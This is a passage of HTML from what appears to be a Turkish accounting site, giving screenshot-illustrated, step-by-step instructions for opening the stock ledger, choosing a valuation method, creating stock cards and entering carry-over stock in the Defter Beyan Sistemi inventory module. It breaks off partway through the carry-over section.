<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"><noscript><img src="https://muhasebebilenler.com/wp-content/uploads/2023/04/mbt-teknoloji.png" alt="MBT Teknoloji" width="1000 px" height="auto" margin="auto"></noscript>
</a></html></div><p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class=" td-modal-image alignright wp-image-9231 " data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/1.jpg" alt="" width="639" height="593" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/1.jpg 720w, https://muhasebebilenler.com/wp-content/uploads/2019/01/1-300x278.jpg 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/1-696x646.jpg 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/1-453x420.jpg 453w" data-sizes="(max-width: 639px) 100vw, 639px" /><noscript><img fetchpriority="high" decoding="async" class=" td-modal-image alignright wp-image-9231 " src="https://muhasebebilenler.com/wp-content/uploads/2019/01/1.jpg" alt="" width="639" height="593" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/1.jpg 720w, https://muhasebebilenler.com/wp-content/uploads/2019/01/1-300x278.jpg 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/1-696x646.jpg 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/1-453x420.jpg 453w" sizes="(max-width: 639px) 100vw, 639px" /></noscript></p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><div class="td-g-rec td-g-rec-id-content_inlineleft td_uid_94_6967c2b81bdbc_rand td_block_template_1 "> <script type="text/javascript">var td_screen_width=window.innerWidth;</script> </div><p>&nbsp;</p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class=" td-modal-image aligncenter wp-image-9232 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/2.jpg" alt="" width="711" height="923" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/2.jpg 711w, https://muhasebebilenler.com/wp-content/uploads/2019/01/2-231x300.jpg 231w, https://muhasebebilenler.com/wp-content/uploads/2019/01/2-696x904.jpg 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/2-324x420.jpg 324w" data-sizes="(max-width: 711px) 100vw, 711px" /><noscript><img decoding="async" class=" td-modal-image aligncenter wp-image-9232 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/2.jpg" alt="" width="711" height="923" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/2.jpg 711w, https://muhasebebilenler.com/wp-content/uploads/2019/01/2-231x300.jpg 231w, https://muhasebebilenler.com/wp-content/uploads/2019/01/2-696x904.jpg 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/2-324x420.jpg 324w" sizes="(max-width: 711px) 100vw, 711px" /></noscript></p><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class=" td-modal-image aligncenter wp-image-9233 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/3.jpg" alt="" width="720" height="668" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/3.jpg 720w, https://muhasebebilenler.com/wp-content/uploads/2019/01/3-300x278.jpg 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/3-696x646.jpg 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/3-453x420.jpg 453w" data-sizes="(max-width: 720px) 100vw, 720px" /><noscript><img decoding="async" class=" td-modal-image aligncenter wp-image-9233 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/3.jpg" alt="" width="720" height="668" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/3.jpg 720w, https://muhasebebilenler.com/wp-content/uploads/2019/01/3-300x278.jpg 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/3-696x646.jpg 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/3-453x420.jpg 453w" sizes="(max-width: 720px) 100vw, 720px" /></noscript></p><p><strong>Stok Yönetimi Modülünü Aktifleştirme ve Stok Defteri Açma</strong><br />
<strong>Stok işlemleri, Defter Beyan Sistemi’nde “Muhasebe Bilgileri” “Stok Yönetimi” modülü</strong><br />
<strong>kapsamında yürütülür. Stok yönetimi modülünü ticari kazançları basit usulde tespit edilen</strong><br />
<strong>mükellefler ile işletme hesabı esasına göre defter tutan mükellefler kullanabilir. Modülün</strong><br />
<strong>kullanılabilmesi için öncelikle “Defter İşlemleri” ekranından “Stok Defteri” açılır. Kullanıcı,</strong><br />
<strong>“Kapalı” durumundaki “Stok Defteri”ni bulur ve “Aç” butonuna tıklar (Şekil 2). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9234 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/4.png" alt="" width="974" height="406" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/4.png 974w, https://muhasebebilenler.com/wp-content/uploads/2019/01/4-300x125.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/4-768x320.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/4-696x290.png 696w" data-sizes="auto, (max-width: 974px) 100vw, 974px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9234 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/4.png" alt="" width="974" height="406" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/4.png 974w, https://muhasebebilenler.com/wp-content/uploads/2019/01/4-300x125.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/4-768x320.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/4-696x290.png 696w" sizes="auto, (max-width: 974px) 100vw, 974px" /></noscript></p><p><strong>“Aç” butonu, kullanıcıya sistemsel olarak belirlenen defter açılış tarihini gösterir. Kullanıcı,</strong><br />
<strong>aynı ekrandan değerleme yöntemini seçer. Seçimi olanaklı değerleme yöntemleri aşağıdaki</strong><br />
<strong>gibidir:</strong><br />
<strong> Basit Ortalama</strong><br />
<strong> Ağırlıklı Ortalama</strong><br />
<strong> Hareketli Ağırlıklı Ortalama</strong><br />
<strong> FIFO (İlk Giren İlk Çıkar)</strong><br />
<strong>Defter açma işlemi esnasında seçilen değerleme yöntemi, sonradan oluşacak birim fiyatları</strong><br />
<strong>etkilediği için değiştirilemez. Değerleme yönteminin değiştirilebilmesi için defterin</strong><br />
<strong>kapatılması ve sonradan tekrar açılması gerekmektedir.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9235 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/5.png" alt="" width="1118" height="479" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/5.png 1118w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-300x129.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-768x329.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-1024x439.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-696x298.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-1068x458.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-980x420.png 980w" data-sizes="auto, (max-width: 1118px) 100vw, 1118px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9235 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/5.png" alt="" width="1118" height="479" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/5.png 1118w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-300x129.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-768x329.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-1024x439.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-696x298.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-1068x458.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/5-980x420.png 980w" sizes="auto, (max-width: 1118px) 100vw, 1118px" /></noscript></p><p><strong>Kullanıcı, değerleme yöntemi (Örnek olarak “Ağırlıklı Ortalama” yöntemi) seçtikten sonra</strong><br />
<strong>“Aç” butonuna tıklar (Şekil 3). Stok defteri başarılı bir şekilde açıldıktan sonra “Stok</strong><br />
<strong>Yönetimi” modülü menüde aktifleştirilmiş olur (Şekil 4). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9236 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/6.png" alt="" width="1244" height="542" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/6.png 1244w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-300x131.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-768x335.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-1024x446.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-696x303.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-1068x465.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-964x420.png 964w" data-sizes="auto, (max-width: 1244px) 100vw, 1244px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9236 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/6.png" alt="" width="1244" height="542" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/6.png 1244w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-300x131.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-768x335.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-1024x446.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-696x303.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-1068x465.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/6-964x420.png 964w" sizes="auto, (max-width: 1244px) 100vw, 1244px" /></noscript></p><p><strong>Stok Defteri Kaldırma</strong><br />
<strong>Modülün pasif hale getirilmesi için öncelikle “Defter İşlemleri” ekranındaki “Stok Defteri”</strong><br />
<strong>bulunur. Kullanıcı, “Açık” durumundaki “Stok Defteri”ni bulur ve “Kapat” butonuna tıklar</strong><br />
<strong>(Şekil 4).</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9237 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/7.png" alt="" width="1240" height="567" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/7.png 1240w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-300x137.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-768x351.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-1024x468.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-696x318.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-1068x488.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-919x420.png 919w" data-sizes="auto, (max-width: 1240px) 100vw, 1240px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9237 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/7.png" alt="" width="1240" height="567" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/7.png 1240w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-300x137.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-768x351.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-1024x468.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-696x318.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-1068x488.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/7-919x420.png 919w" sizes="auto, (max-width: 1240px) 100vw, 1240px" /></noscript></p><p><strong>Kullanıcı, gelen uyarıdaki “Kapat” opsiyonunu seçer (Şekil 5) ise defter kaldırılır (Şekil 6).</strong><br />
<strong>Bu uyarıdaki “Vazgeç” opsiyonu ile kaldırma işleminden vazgeçilebilir.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9238 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/8.png" alt="" width="1241" height="578" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/8.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-300x140.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-768x358.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-1024x477.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-696x324.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-1068x497.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-902x420.png 902w" data-sizes="auto, (max-width: 1241px) 100vw, 1241px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9238 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/8.png" alt="" width="1241" height="578" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/8.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-300x140.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-768x358.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-1024x477.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-696x324.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-1068x497.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/8-902x420.png 902w" sizes="auto, (max-width: 1241px) 100vw, 1241px" /></noscript></p><p><strong>Stok defteri açık olan kullanıcı, stok kartları ile bağlantılı gider veya gelir kaydı girmiş ise bu</strong><br />
<strong>kullanıcı, stok defterini kaldırmadan önce söz konusu gelir ve gider kayıtlarını silmesi gerekir.</strong><br />
<strong>Stok defterine girilen gelir ve gider kayıtları silinmediği taktirde, hata ile karşılaşır ve defteri</strong><br />
<strong>kaldıramadan işlem sonlanır (Şekil 7). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9239 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/9.png" alt="" width="1249" height="525" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/9.png 1249w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-300x126.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-768x323.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-1024x430.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-696x293.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-1068x449.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-999x420.png 999w" data-sizes="auto, (max-width: 1249px) 100vw, 1249px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9239 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/9.png" alt="" width="1249" height="525" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/9.png 1249w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-300x126.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-768x323.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-1024x430.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-696x293.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-1068x449.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/9-999x420.png 999w" sizes="auto, (max-width: 1249px) 100vw, 1249px" /></noscript></p><p><strong>Stok Kartı Oluşturma</strong><br />
<strong>Stok alış ve satış işlemleri ve bu işlemler ile bağlantılı oluşan maliyet hareketleri “Stok</strong><br />
<strong>Kartları” ile takip edilir. Stok gelir ve gider kayıtlarının oluşturulabilmesi için kullanıcının ilk</strong><br />
<strong>olarak “Stok Kartı” oluşturması gerekmektedir. “Stok Kartı”, benzer olmayan bir kod ile</strong><br />
<strong>oluşturulur ve stok işlemleri sırasında bu kod kullanılır. (Şekil 8).</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9240 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/10.png" alt="" width="1235" height="574" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/10.png 1235w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-300x139.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-768x357.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-1024x476.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-696x323.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-1068x496.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-904x420.png 904w" data-sizes="auto, (max-width: 1235px) 100vw, 1235px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9240 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/10.png" alt="" width="1235" height="574" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/10.png 1235w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-300x139.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-768x357.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-1024x476.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-696x323.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-1068x496.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/10-904x420.png 904w" sizes="auto, (max-width: 1235px) 100vw, 1235px" /></noscript></p><p><strong>Kullanıcı, “Stok Yönetimi” ekranından “Stok Kartı İşlemleri”ne gider (Şekil 8). Başlık</strong><br />
<strong>bilgileri alanındaki, girişi zorunlu alanları (Stok Kodu, Stok Adı, Stok Cinsi, Stok Kategorisi,</strong><br />
<strong>Birim), sonradan giriş ve çıkışı yapılacak olan stok özelliklerine uygun olarak doldurur. “Stok</strong><br />
<strong>Kategorisi” seçimi için “Arama” butonunu kullanır. Önce üst kategoriyi, sonra da bu üst</strong><br />
<strong>kategorinin alt kırılımı olan stok kategorisini belirleyerek “Seç” butonuna tıklar (Şekil 9). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9241 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/11.png" alt="" width="1238" height="543" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/11.png 1238w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-300x132.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-768x337.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-1024x449.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-696x305.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-1068x468.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-958x420.png 958w" data-sizes="auto, (max-width: 1238px) 100vw, 1238px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9241 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/11.png" alt="" width="1238" height="543" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/11.png 1238w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-300x132.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-768x337.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-1024x449.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-696x305.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-1068x468.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/11-958x420.png 958w" sizes="auto, (max-width: 1238px) 100vw, 1238px" /></noscript></p><p><strong>Zorunlu alanları dolduran kullanıcı (Şekil 10) “Oluştur” butonuna tıkladığında “Stok Kartı”</strong><br />
<strong>başarı ile oluşturulur, diğer stok kartları listesi arasında yerini alır ve maliyet hareket kaydı için hazır duruma gelir (Şekil 11). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9242 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/12.png" alt="" width="1241" height="566" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/12.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-300x137.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-768x350.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-1024x467.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-696x317.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-1068x487.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-921x420.png 921w" data-sizes="auto, (max-width: 1241px) 100vw, 1241px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9242 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/12.png" alt="" width="1241" height="566" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/12.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-300x137.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-768x350.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-1024x467.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-696x317.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-1068x487.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/12-921x420.png 921w" sizes="auto, (max-width: 1241px) 100vw, 1241px" /></noscript></p><p><strong>Oluşturulan tüm stok kartları, sonradan kullanıcının ulaşabilmesi için “Stok Kartı Listesi”</strong><br />
<strong>alanında tutulur. Kullanıcı, stok kartlarını “Arama” butonu yardımını kullanarak bulabilir.</strong><br />
<strong>Kullanıcı, listedeki herhangi bir satırın üzerine bir kez tıkladığında stok kartı başlık bilgileri ve maliyet hareketleri ekrana aktarılmış olur (Şekil 11). Stok kartında herhangi bir hareket yok ise “Maliyet Hareketleri” satırlarında herhangi bir kayıt listelenmez.</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9243 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/13.png" alt="" width="1255" height="563" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/13.png 1255w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-300x135.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-768x345.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-1024x459.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-696x312.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-1068x479.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-936x420.png 936w" data-sizes="auto, (max-width: 1255px) 100vw, 1255px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9243 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/13.png" alt="" width="1255" height="563" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/13.png 1255w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-300x135.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-768x345.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-1024x459.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-696x312.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-1068x479.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/13-936x420.png 936w" sizes="auto, (max-width: 1255px) 100vw, 1255px" /></noscript></p><p><strong>Stok Devir Kaydı Oluşturma</strong><br />
<strong>Mükellefiyeti önceki yıllarda başlamış bir kullanıcı, stoklarını ilk kez sistemde takip etmek</strong><br />
<strong>istediğinde önceki yıldan gelen stoklarını sisteme kaydeder. Mükellefiyeti yıl içerisinde</strong><br />
<strong>başlamış kullanıcı için devreden stok söz konusu değildir ve sisteme herhangi bir devir kaydı yapmaz. Stok devir kaydı yapmak isteyen kullanıcı ilk olarak devir kaydını gireceği stok kartını seçer (Şekil 12).</strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9244 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/14.png" alt="" width="1254" height="582" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/14.png 1254w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-300x139.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-768x356.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-1024x475.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-696x323.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-1068x496.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-905x420.png 905w" data-sizes="auto, (max-width: 1254px) 100vw, 1254px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9244 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/14.png" alt="" width="1254" height="582" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/14.png 1254w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-300x139.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-768x356.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-1024x475.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-696x323.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-1068x496.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/14-905x420.png 905w" sizes="auto, (max-width: 1254px) 100vw, 1254px" /></noscript></p><p><strong>Kullanıcı, “Stok Devir” kaydına başlamak için “Stok Devir” butonuna tıklar (Şekil 13). </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9245 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/15.png" alt="" width="1252" height="569" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/15.png 1252w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-300x136.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-768x349.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-1024x465.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-696x316.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-1068x485.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-924x420.png 924w" data-sizes="auto, (max-width: 1252px) 100vw, 1252px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9245 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/15.png" alt="" width="1252" height="569" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/15.png 1252w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-300x136.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-768x349.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-1024x465.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-696x316.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-1068x485.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/15-924x420.png 924w" sizes="auto, (max-width: 1252px) 100vw, 1252px" /></noscript></p><p><strong>“Stok Devir” butonu, stok devir kaydının girileceği alanı ekranda kullanıcıya gösterir (Şekil</strong><br />
<strong>14) </strong></p><p><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9246 size-full" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/01/16.png" alt="" width="1241" height="576" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/16.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-300x139.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-768x356.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-1024x475.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-696x323.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-1068x496.png 1068w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-905x420.png 905w" data-sizes="auto, (max-width: 1241px) 100vw, 1241px" /><noscript><img loading="lazy" decoding="async" class=" td-modal-image aligncenter wp-image-9246 size-full" src="https://muhasebebilenler.com/wp-content/uploads/2019/01/16.png" alt="" width="1241" height="576" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/01/16.png 1241w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-300x139.png 300w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-768x356.png 768w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-1024x475.png 1024w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-696x323.png 696w, https://muhasebebilenler.com/wp-content/uploads/2019/01/16-1068x496.png 1068w, 